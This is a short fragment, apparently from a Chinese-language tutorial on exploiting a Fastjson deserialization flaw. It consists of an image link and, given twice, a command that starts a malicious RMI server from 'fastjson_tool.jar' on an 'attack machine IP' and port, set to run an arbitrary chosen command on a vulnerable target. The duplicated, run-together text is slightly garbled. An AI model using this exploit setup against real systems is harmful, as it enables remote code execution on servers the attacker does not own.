 java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.111.129 9999 "要执行的命令"java -cp fastjson_tool.jar fastjson.HRMIServer 攻击机IP 端口随意 "要执行的命令"